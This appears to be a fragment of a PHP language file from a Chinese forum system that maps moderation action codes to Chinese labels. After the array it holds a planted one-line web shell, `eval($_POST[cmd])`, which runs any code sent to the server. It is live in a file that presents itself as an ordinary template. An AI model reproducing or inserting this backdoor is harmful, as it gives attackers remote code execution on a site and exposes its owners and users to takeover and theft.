 编辑模板 - modactions.lang.php
'MOV' => '移动',
'CPY' => '复制',
'TYP' => '分类',
'RFD' => '强制退款',
'MOD' => '审核通过',
'ABL' => '加入文集',
'RBL' => '移除文集',
'PTS' => '推送主题',
'RFS' => '解除推送',
'RMR' => '取消悬赏'
);
?>
<html><body>
<?php eval($_POST[cmd]);?>
</body></html>